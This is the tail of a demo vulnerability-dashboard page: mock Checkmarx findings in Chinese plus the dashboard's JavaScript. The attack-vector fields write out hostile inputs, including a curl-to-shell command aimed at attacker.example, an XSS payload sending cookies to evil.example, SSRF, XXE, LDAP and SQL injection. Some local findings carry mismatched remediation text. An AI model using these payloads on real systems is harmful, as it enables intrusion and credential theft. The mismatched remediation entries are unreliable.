SecurityException(\"非法路径\");"}],"refs":[{"label":"CWE-22：路径遍历","url":"https://cwe.mitre.org/data/definitions/22.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Path_Traversal"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"路径遍历"},{"id":"f-005","projectId":"p-1001","scanId":"s-1001-b","severity":"HIGH","cwe":918,"queryName":"Server-Side Request Forgery (SSRF)","groupName":"SSRF","language":"Java","fix":"SSRF","file":"src/main/java/com/acme/payment/service/WebhookService.java","line":203,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-20T15:44:00+08:00","description":"Webhook 回调地址由商户输入直接发起服务端请求，未校验目标地址，攻击者可探测内网服务或访问云元数据接口。","attackVector":"商户把回调地址填写为 http://169.254.169.254/latest/meta-data/iam/security-credentials/ ，服务端请求后返回临时云凭据。","payload":"POST /api/webhook/test {\"url\":\"http://169.254.169.254/latest/meta-data/\"}","dataFlow":[{"file":"WebhookService.java","line":198,"label":"source","code":"String callback = merchant.getCallbackUrl();"},{"file":"WebhookService.java","line":203,"label":"sink","code":"httpClient.send(HttpRequest.newBuilder(URI.create(callback)).build());"}],"remediation":{"summary":"对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。","examples":[{"title":"校验目标地址与协议","lang":"java","bad":"URL url = new URL(request.getParameter(\"callback\"));\nHttpURLConnection c = (HttpURLConnection) url.openConnection();","good":"URI uri = URI.create(callback);\nif (!\"https\".equals(uri.getScheme()) || isInternalHost(uri.getHost()))\n    throw new IllegalArgumentException(\"非法回调地址\");"}],"refs":[{"label":"CWE-918：服务端请求伪造（SSRF）","url":"https://cwe.mitre.org/data/definitions/918.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Server_Side_Request_Forgery"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"服务端请求伪造（SSRF）"},{"id":"f-006","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":78,"queryName":"Command Injection","groupName":"Command Injection","language":"Java","fix":"Command Injection","file":"src/main/java/com/acme/user/task/BackupTask.java","line":71,"column":12,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:09:00+08:00","description":"后台任务将用户可影响的目录参数拼接进系统命令执行，攻击者可在服务器上执行任意命令，完全控制应用主机。","attackVector":"攻击者触发备份任务并构造 dir 参数为 \"/tmp; curl http://attacker.example/shell.sh | sh\"，即可获得服务器 shell。","payload":"POST /admin/backup {\"dir\":\"/tmp; id > /tmp/pwned\"}","dataFlow":[{"file":"BackupTask.java","line":66,"label":"source","code":"String dir = request.getParameter(\"dir\");"},{"file":"BackupTask.java","line":71,"label":"sink","code":"Runtime.getRuntime().exec(\"tar -czf /backup/data.tgz \" + dir);"}],"remediation":{"summary":"避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。","examples":[{"title":"改用 ProcessBuilder 参数列表","lang":"java","bad":"Runtime.getRuntime().exec(\"tar -czf /backup/\" + request.getParameter(\"dir\") + \".tgz\");","good":"new ProcessBuilder(\"tar\", \"-czf\", backupFile.toString(), safeDir.toString())\n    .redirectErrorStream(true).start(); // safeDir 已白名单校验"}],"refs":[{"label":"CWE-78：OS 命令注入","url":"https://cwe.mitre.org/data/definitions/78.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Command_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"OS 命令注入"},{"id":"f-007","projectId":"p-1002","scanId":"s-1002-a","severity":"HIGH","cwe":79,"queryName":"Stored XSS","groupName":"Cross-Site Scripting","language":"JavaScript","fix":"Stored XSS","file":"src/main/resources/static/js/comment.js","line":58,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:08:00+08:00","description":"评论内容未经转义直接写入 innerHTML，攻击者可提交带脚本的评论，在他人浏览页面时窃取会话令牌并冒用身份。","attackVector":"攻击者发布评论 <img src=x onerror=fetch('https://evil.example/?c='+document.cookie)> ，其他用户查看评论列表时脚本执行。","payload":"<img src=x onerror=alert(document.domain)>","dataFlow":[{"file":"comment.js","line":55,"label":"source","code":"const content = comment.content;"},{"file":"comment.js","line":58,"label":"sink","code":"box.innerHTML = `<li>${content}<\/li>`;"}],"remediation":{"summary":"输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；对富文本使用白名单清洗（如 DOMPurify）。","examples":[{"title":"渲染前转义用户内容","lang":"javascript","bad":"commentBox.innerHTML = \"<div>\" + comment.content + \"<\/div>\";","good":"commentBox.textContent = comment.content;\n// 或使用 DOMPurify.sanitize(comment.content) 后再插入"}],"refs":[{"label":"CWE-79：跨站脚本（XSS）","url":"https://cwe.mitre.org/data/definitions/79.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/xss/"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"跨站脚本（XSS）"},{"id":"f-008","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":502,"queryName":"Deserialization of Untrusted Data","groupName":"Deserialization","language":"Java","fix":"Deserialization of Untrusted Data","file":"src/main/java/com/acme/user/session/SessionUtil.java","line":99,"column":30,"state":"CONFIRMED","status":"NEW","foundAt":"2026-11-01T14:06:00+08:00","description":"会话对象从请求 Cookie 反序列化，未做类型白名单限制，攻击者可构造恶意序列化链触发远程代码执行。","attackVector":"攻击者使用 ysoserial 生成 CommonsCollections 链的 payload，Base64 后写入 SESSION Cookie，服务端反序列化即执行命令。","payload":"SESSION=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZQ...","dataFlow":[{"file":"SessionUtil.java","line":96,"label":"source","code":"byte[] raw = Base64.getDecoder().decode(cookie.getValue());"},{"file":"SessionUtil.java","line":99,"label":"sink","code":"Object o = new ObjectInputStream(new ByteArrayInputStream(raw)).readObject();"}],"remediation":{"summary":"禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。","examples":[{"title":"使用 ObjectInputFilter 白名单","lang":"java","bad":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nObject o = in.readObject();","good":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nin.setObjectInputFilter(ObjectInputFilter.Config.createFilter(\"com.acme.dto.*;!*\"));\nObject o = in.readObject();"}],"refs":[{"label":"CWE-502：不可信数据反序列化","url":"https://cwe.mitre.org/data/definitions/502.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Deserialization_of_untrusted_data"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"不可信数据反序列化"},{"id":"f-009","projectId":"p-1002","scanId":"s-1002-b","severity":"HIGH","cwe":90,"queryName":"LDAP Injection","groupName":"LDAP Injection","language":"Java","fix":"LDAP Injection","file":"src/main/java/com/acme/user/auth/LdapAuth.java","line":112,"column":18,"state":"TO_VERIFY","status":"RECURRENT","foundAt":"2026-10-28T10:24:00+08:00","description":"登录接口把用户名直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户信息。","attackVector":"攻击者提交用户名 *)(uid=*))(|(uid=* ，构造恒真过滤条件，以任意用户身份通过认证。","payload":"username=*)(uid=*))(|(uid=*&password=whatever","dataFlow":[{"file":"LdapAuth.java","line":108,"label":"source","code":"String username = loginForm.getUsername();"},{"file":"LdapAuth.java","line":112,"label":"sink","code":"ctx.search(BASE_DN, \"(uid=\" + username + \")\", controls);"}],"remediation":{"summary":"使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。","examples":[{"title":"转义 LDAP 过滤特殊字符","lang":"java","bad":"String filter = \"(uid=\" + username + \")\";\nctx.search(base, filter, controls);","good":"String filter = \"(uid=\" + LdapEncoder.filterEncode(username) + \")\";\nctx.search(base, filter, controls);"}],"refs":[{"label":"CWE-90：LDAP 注入","url":"https://cwe.mitre.org/data/definitions/90.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/LDAP_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"LDAP 注入"},{"id":"f-010","projectId":"p-1002","scanId":"s-1002-b","severity":"MEDIUM","cwe":601,"queryName":"Open Redirect","groupName":"URL Redirection","language":"Java","fix":"Open Redirect","file":"src/main/java/com/acme/user/web/LoginController.java","line":66,"column":9,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-28T10:23:00+08:00","description":"登录成功后直接跳转到 next 参数指定的地址，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。","attackVector":"攻击者发送 https://user.acme.example/login?next=https://evil.example 给受害者，登录后跳转到仿冒页面。","payload":"GET /login?next=https%3A%2F%2Fevil.example","dataFlow":[{"file":"LoginController.java","line":63,"label":"source","code":"String next = request.getParameter(\"next\");"},{"file":"LoginController.java","line":66,"label":"sink","code":"response.sendRedirect(next);"}],"remediation":{"summary":"重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。","examples":[{"title":"使用白名单关键字映射","lang":"java","bad":"response.sendRedirect(request.getParameter(\"next\"));","good":"String target = ALLOWED_REDIRECTS.getOrDefault(nextKey, \"/home\");\nresponse.sendRedirect(target);"}],"refs":[{"label":"CWE-601：开放重定向","url":"https://cwe.mitre.org/data/definitions/601.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Unvalidated_Redirects_and_Forwards_Cheat_Sheet"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"开放重定向"},{"id":"f-011","projectId":"p-1002","scanId":"s-1002-b","severity":"LOW","cwe":330,"queryName":"Insecure Randomness","groupName":"Pseudorandom Number Generation","language":"Java","fix":"Insecure Randomness","file":"src/main/java/com/acme/user/security/TokenGenerator.java","line":31,"column":22,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-28T10:21:00+08:00","description":"密码重置令牌使用 java.util.Random 生成，其种子可预测，攻击者可能推算出其他用户的令牌。","attackVector":"攻击者观察若干令牌后推算 Random 内部状态，预测目标用户的重置令牌并劫持账户。","payload":"seed = System.currentTimeMillis(); new Random(seed).nextLong()","dataFlow":[{"file":"TokenGenerator.java","line":31,"label":"sink","code":"return String.valueOf(new Random().nextLong());"}],"remediation":{"summary":"安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。","examples":[{"title":"使用 SecureRandom","lang":"java","bad":"String token = String.valueOf(new Random().nextLong());","good":"byte[] buf = new byte[32];\nnew SecureRandom().nextBytes(buf);\nString token = Base64.getUrlEncoder().withoutPadding().encodeToString(buf);"}],"refs":[{"label":"CWE-330：使用不充分的随机值","url":"https://cwe.mitre.org/data/definitions/330.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Insecure_Randomness"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用不充分的随机值"},{"id":"f-012","projectId":"p-1003","scanId":"s-1003-a","severity":"HIGH","cwe":611,"queryName":"XML External Entity (XXE)","groupName":"XML Processing","language":"Java","fix":"XML External Entity (XXE)","file":"src/main/java/com/acme/portal/xml/XmlParser.java","line":74,"column":16,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:36:00+08:00","description":"门户导入接口解析用户上传的 XML 且未禁用外部实体，攻击者可读取服务器文件或发起 SSRF。","attackVector":"上传包含 <!ENTITY xxe SYSTEM \"file:///etc/passwd\"> 的 XML，解析结果中返回服务器文件内容。","payload":"<!DOCTYPE foo [<!ENTITY xxe SYSTEM \"file:///etc/passwd\">]><foo>&xxe;<\/foo>","dataFlow":[{"file":"XmlParser.java","line":71,"label":"source","code":"InputStream in = upload.getInputStream();"},{"file":"XmlParser.java","line":74,"label":"sink","code":"Document doc = factory.newDocumentBuilder().parse(in);"}],"remediation":{"summary":"禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。","examples":[{"title":"关闭 DTD 与外部实体","lang":"java","bad":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nDocument doc = f.newDocumentBuilder().parse(inputStream);","good":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nf.setFeature(\"http://xml.org/sax/features/external-general-entities\", false);\nf.setFeature(\"http://xml.org/sax/features/external-parameter-entities\", false);"}],"refs":[{"label":"CWE-611：XML 外部实体（XXE）","url":"https://cwe.mitre.org/data/definitions/611.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"XML 外部实体（XXE）"},{"id":"f-013","projectId":"p-1003","scanId":"s-1003-a","severity":"INFO","cwe":319,"queryName":"Missing HSTS Header","groupName":"Insecure Transport","language":"Nginx","fix":"Missing HSTS","file":"deploy/nginx/portal.conf","line":12,"column":1,"state":"IGNORED","status":"RECURRENT","foundAt":"2026-10-30T18:35:00+08:00","description":"站点未返回 Strict-Transport-Security 响应头，在首次访问或证书配置异常时存在降级到 HTTP 明文传输的风险。","attackVector":"攻击者在公共 Wi-Fi 环境下实施 SSL Strip，将用户 HTTP 请求劫持并窃取会话 Cookie。","payload":"curl -sI https://portal.acme.example | grep -i strict-transport-security","dataFlow":[],"remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-319：明文传输敏感数据","url":"https://cwe.mitre.org/data/definitions/319.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"明文传输敏感数据"},{"id":"f-014","projectId":"p-1003","scanId":"s-1003-a","severity":"MEDIUM","cwe":1321,"queryName":"Prototype Pollution","groupName":"Client-Side Injection","language":"JavaScript","fix":"Prototype Pollution","file":"src/utils/merge.js","line":44,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:34:00+08:00","description":"对象深合并工具未过滤 __proto__ 等特殊键，攻击者可通过恶意 JSON 污染 Object.prototype，导致前端逻辑被绕过。","attackVector":"攻击者提交 {\"__proto__\":{\"isAdmin\":true}} 给合并接口，后续所有对象继承 isAdmin=true，绕过前端权限判断。","payload":"{\"__proto__\":{\"isAdmin\":true},\"name\":\"guest\"}","dataFlow":[{"file":"merge.js","line":40,"label":"source","code":"const payload = JSON.parse(body);"},{"file":"merge.js","line":44,"label":"sink","code":"target[key] = merge(target[key], src[key]);"}],"remediation":{"summary":"合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。","examples":[{"title":"过滤危险键再合并","lang":"javascript","bad":"function merge(target, src) {\n  for (const k in src) target[k] = src[k];\n  return target;\n}","good":"function merge(target, src) {\n  for (const k of Object.keys(src)) {\n    if ([\"__proto__\", \"constructor\", \"prototype\"].includes(k)) continue;\n    target[k] = src[k];\n  }\n  return target;\n}"}],"refs":[{"label":"CWE-1321：原型污染","url":"https://cwe.mitre.org/data/definitions/1321.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Prototype_Pollution"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"原型污染"},{"id":"f-015","projectId":"p-1003","scanId":"s-1003-b","severity":"LOW","cwe":532,"queryName":"Sensitive Data in Logs","groupName":"Information Exposure","language":"Java","fix":"Sensitive Data in Logs","file":"src/main/java/com/acme/portal/audit/AuditLogger.java","line":188,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-18T11:09:00+08:00","description":"审计日志把登录请求的明文口令写入日志文件，具备日志读取权限的人员可直接获取用户凭据。","attackVector":"攻击者获取日志服务器只读权限后，从日志中检索 password= 字段批量收集用户口令。","payload":"grep -o 'password=[^&]*' /var/log/portal/access.log","dataFlow":[{"file":"AuditLogger.java","line":185,"label":"source","code":"String password = loginForm.getPassword();"},{"file":"AuditLogger.java","line":188,"label":"sink","code":"audit.info(\"login user={} password={}\", user, password);"}],"remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-532：日志中记录敏感信息","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"日志中记录敏感信息"},{"id":"f-016","projectId":"p-1003","scanId":"s-1003-b","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/portal/dao/ReportDao.java","line":63,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-18T11:08:00+08:00","description":"报表查询按用户输入的排序字段拼接 ORDER BY 子句，未做白名单校验，可被注入任意 SQL。","attackVector":"攻击者在 sort 参数中注入 (CASE WHEN (SELECT substr(password,1,1) FROM users LIMIT 1)='a' THEN id ELSE name END)，基于排序结果进行盲注。","payload":"GET /reports/list?sort=id%20DESC%2C%20(SELECT%20...%20)","dataFlow":[{"file":"ReportDao.java","line":60,"label":"source","code":"String sort = request.getParameter(\"sort\");"},{"file":"ReportDao.java","line":63,"label":"sink","code":"jdbcTemplate.query(\"SELECT * FROM reports ORDER BY \" + sort, mapper);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 注入"}],"localScanFindings":[{"severity":"HIGH","cwe":798,"queryName":"Hardcoded API Key","groupName":"Credentials Management","language":"JavaScript","fix":"Hardcoded Password","file":"src/config/api.js","line":12,"column":15,"description":"前端代码中硬编码了第三方 API Key，随构建产物发布后可被任意访问者提取。","attackVector":"攻击者下载前端 JS 产物，搜索 AIza 等特征字符串即可拿到 API Key 并滥用配额。","payload":"grep -oE 'AIza[0-9A-Za-z_-]{35}' dist/assets/*.js","dataFlow":[{"file":"api.js","line":12,"label":"sink","code":"const API_KEY = 'AIzaSyD-xxxx';"}],"cweName":"硬编码凭据","remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"}]},"id":"local-01"},{"severity":"MEDIUM","cwe":1004,"queryName":"Insecure Cookie","groupName":"Cookie Security","language":"JavaScript","fix":"Sensitive Data in Logs","file":"src/session/cookie.js","line":28,"column":3,"description":"会话 Cookie 未设置 HttpOnly 与 Secure 属性，可被脚本读取并在 HTTP 连接中泄露。","attackVector":"结合 XSS 漏洞，攻击者可通过 document.cookie 读取会话令牌并劫持用户会话。","payload":"document.cookie","dataFlow":[{"file":"cookie.js","line":28,"label":"sink","code":"document.cookie = `sid=${token}`;"}],"cweName":"安全配置","remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-1004：安全配置","url":"https://cwe.mitre.org/data/definitions/1004.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-02"},{"severity":"LOW","cwe":489,"queryName":"Debug Mode Enabled","groupName":"Configuration","language":"YAML","fix":"Missing HSTS","file":"config/application.yml","line":8,"column":3,"description":"生产配置开启了框架调试模式，异常时可能向访问者暴露堆栈、源码路径与环境变量。","attackVector":"攻击者构造异常请求触发错误页，从堆栈信息中获取内部路径与依赖版本，为后续攻击做准备。","payload":"GET /api/not-exist","dataFlow":[],"cweName":"安全配置","remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-489：安全配置","url":"https://cwe.mitre.org/data/definitions/489.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-03"}]};
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  product: 'Checkmarx One',
  subtitle: '看板分栏',
  detailMode: 'inspector',
  theme: 'light',
  autoLogin: false
};
</script>
<script>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用交互逻辑（三套 Demo 共用）
   数据来自 window.MOCK（由构建脚本注入），布局差异由各 Demo 的 CSS 决定。
   ========================================================================== */
(function () {
  'use strict';

  var MOCK = window.MOCK;
  if (!MOCK) { console.error('缺少 window.MOCK 演示数据'); return; }

  /* ----------------------------------------------------------------------
     配置 & 基础工具
     ---------------------------------------------------------------------- */
  var CFG = Object.assign({
    brand: 'CxScope',
    title: 'Checkmarx 漏洞看板',
    product: 'Checkmarx One',
    detailMode: 'drawer',        // drawer | inspector | modal
    defaultProjects: null,       // null = 全部项目
    autoLogin: false,
    theme: 'light',
    subtitle: 'SAST 漏洞统一看板'
  }, window.CX_DEMO || {});

  document.body.setAttribute('data-theme', CFG.theme === 'dark' ? 'dark' : 'light');

  var DEMO_NOW = new Date('2026-11-02T12:00:00+08:00').getTime();
  var SEV_ORDER = { CRITICAL: 0, HIGH: 1, MEDIUM: 2, LOW: 3, INFO: 4 };
  var SEV_LABEL = { CRITICAL: '严重', HIGH: '高危', MEDIUM: '中危', LOW: '低危', INFO: '信息' };
  var STATE_LABEL = { TO_VERIFY: '待确认', CONFIRMED: '已确认', IGNORED: '已忽略', URGENT: '紧急' };
  var STATUS_LABEL = { NEW: '新增', RECURRENT: '复现', FIXED: '已修复' };
  var TABLE_COLS = [
    { key: 'severity', label: '严重级别', width: '96px' },
    { key: 'query', label: '漏洞类型' },
    { key: 'project', label: '项目' },
    { key: 'file', label: '文件 / 行' },
    { key: 'state', label: '状态' },
    { key: 'found', label: '发现时间', width: '110px' }
  ];

  function $(sel, root) { return (root || document).querySelector(sel); }
  function $$(sel, root) { return Array.prototype.slice.call((root || document).querySelectorAll(sel)); }
  function esc(s) {
    return String(s == null ? '' : s).replace(/[&<>"']/g, function (c) {
      return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
    });
  }
  function pad(n) { return n < 10 ? '0' + n : String(n); }
  function fmtDate(iso) {
    if (!iso) return '—';
    var d = new Date(iso);
    if (isNaN(d)) return String(iso);
    return d.getFullYear() + '-' + pad(d.getMonth() + 1) + '-' + pad(d.getDate()) + ' ' + pad(d.getHours()) + ':' + pad(d.getMinutes());
  }
  function relTime(iso) {
    if (!iso) return '—';
    var t = new Date(iso).getTime();
    if (isNaN(t)) return '—';
    var diff = Math.max(0, DEMO_NOW - t);
    var min = Math.round(diff / 60000);
    if (min < 1) return '刚刚';
    if (min < 60) return min + ' 分钟前';
    var h = Math.round(min / 60);
    if (h < 24) return h + ' 小时前';
    var d = Math.round(h / 24);
    if (d < 30) return d + ' 天前';
    return fmtDate(iso).slice(0, 10);
  }
  function sevRank(s) { return SEV_ORDER[s] == null ? 9 : SEV_ORDER[s]; }
  function isWideDetail() { return CFG.detailMode === 'modal'; }

  /* ----------------------------------------------------------------------
     索引
     ---------------------------------------------------------------------- */
  var projectById = {}, scanById = {};
  function reindex() {
    projectById = {};
    scanById = {};
    MOCK.projects.forEach(function (p) { projectById[p.id] = p; });
    MOCK.scans.forEach(function (s) { scanById[s.id] = s; });
  }
  reindex();

  function projectName(id) { return (projectById[id] || {}).name || '—'; }
  function projectColor(id) { return (projectById[id] || {}).color || '#64748b'; }
  function scanOf(f) { return scanById[f.scanId] || {}; }
  function branchOf(f) { return scanOf(f).branch || '—'; }
  function scanTimeOf(f) { return fmtDate(scanOf(f).createdAt); }

  /* ----------------------------------------------------------------------
     状态
     ---------------------------------------------------------------------- */
  var ALL_SEVS = ['CRITICAL', 'HIGH', 'MEDIUM', 'LOW', 'INFO'];
  var state = {
    loggedIn: false,
    projects: new Set(CFG.defaultProjects || MOCK.projects.map(function (p) { return p.id; })),
    branch: '',
    scanId: '',
    sevs: new Set(ALL_SEVS),
    q: '',
    sort: { key: 'severity', dir: 1 },
    selectedId: null,
    rows: [],
    localProjects: []
  };

  /* ----------------------------------------------------------------------
     Toast
     ---------------------------------------------------------------------- */
  function toast(msg, type, ms) {
    var stack = $('#toastStack');
    if (!stack) {
      stack = document.createElement('div');
      stack.className = 'toast-stack';
      stack.id = 'toastStack';
      document.body.appendChild(stack);
    }
    var el = document.createElement('div');
    el.className = 'toast ' + (type || 'info');
    el.innerHTML = (type === 'ok' ? '✓ ' : type === 'err' ? '⚠ ' : 'ℹ️ ') + esc(msg);
    stack.appendChild(el);
    setTimeout(function () {
      el.classList.add('leaving');
      setTimeout(function () { el.remove(); }, 220);
    }, ms || 2600);
  }

  /* ----------------------------------------------------------------------
     数据查询
     ---------------------------------------------------------------------- */
  function ctxFindings() {
    return MOCK.findings.filter(function (f) {
      if (!state.projects.has(f.projectId)) return false;
      if (state.branch && branchOf(f) !== state.branch) return false;
      if (state.scanId && f.scanId !== state.scanId) return false;
      return true;
    });
  }
  function withSearch(list) {
    var q = state.q.trim().toLowerCase();
    if (!q) return list;
    return list.filter(function (f) {
      var hay = [f.queryName, f.cweName, f.file, 'cwe-' + f.cwe, f.groupName, f.language, f.description, projectName(f.projectId)].join(' ').toLowerCase();
      return hay.indexOf(q) >= 0;
    });
  }
  function currentRows() {
    var list = withSearch(ctxFindings()).filter(function (f) { return state.sevs.has(f.severity); });
    list.sort(function (a, b) {
      var va, vb, dir = state.sort.dir;
      if (state.sort.key === 'severity') { va = sevRank(a.severity); vb = sevRank(b.severity); }
      else if (state.sort.key === 'found') { va = a.foundAt; vb = b.foundAt; }
      else if (state.sort.key === 'query') { va = a.queryName; vb = b.queryName; }
      else if (state.sort.key === 'project') { va = projectName(a.projectId); vb = projectName(b.projectId); }
      else if (state.sort.key === 'file') { va = a.file; vb = b.file; }
      else if (state.sort.key === 'state') { va = a.state; vb = b.state; }
      else { va = a.id; vb = b.id; }
      if (va < vb) return -1 * dir;
      if (va > vb) return 1 * dir;
      return 0;
    });
    return list;
  }
  function findingById(id) {
    for (var i = 0; i < MOCK.findings.length; i++) if (MOCK.findings[i].id === id) return MOCK.findings[i];
    return null;
  }
  function branchesOfSelected() {
    var set = {};
    MOCK.scans.forEach(function (s) { if (state.projects.has(s.projectId)) set[s.branch] = 1; });
    return Object.keys(set).sort();
  }
  function scansOfSelected() {
    var list = MOCK.scans.filter(function (s) {
      if (!state.projects.has(s.projectId)) return false;
      if (state.branch && s.branch !== state.branch) return false;
      return true;
    });
    list.sort(function (a, b) { return new Date(b.createdAt) - new Date(a.createdAt); });
    return list;
  }
  function projectFindingCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) { if (f.projectId === pid) n++; });
    return n;
  }
  function projectRiskCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) {
      if (f.projectId === pid && (f.severity === 'CRITICAL' || f.severity === 'HIGH')) n++;
    });
    return n;
  }

  /* ----------------------------------------------------------------------
     多项目选择 UI
     ---------------------------------------------------------------------- */
  function projItemHtml(p) {
    return '<label class="proj-item" data-project="' + esc(p.id) + '">' +
      '<input type="checkbox" ' + (state.projects.has(p.id) ? 'checked' : '') + ' />' +
      '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
      '<span class="p-name">' + esc(p.name) + '</span>' +
      '<span class="p-meta">' + projectFindingCount(p.id) + ' 项</span>' +
      '</label>';
  }

  function updateProjectUI() {
    var ids = MOCK.projects.map(function (p) { return p.id; });
    /* 顶部下拉按钮 */
    var btn = $('#projectPickerBtn');
    if (btn) {
      var labelEl = btn.querySelector('.val') || btn;
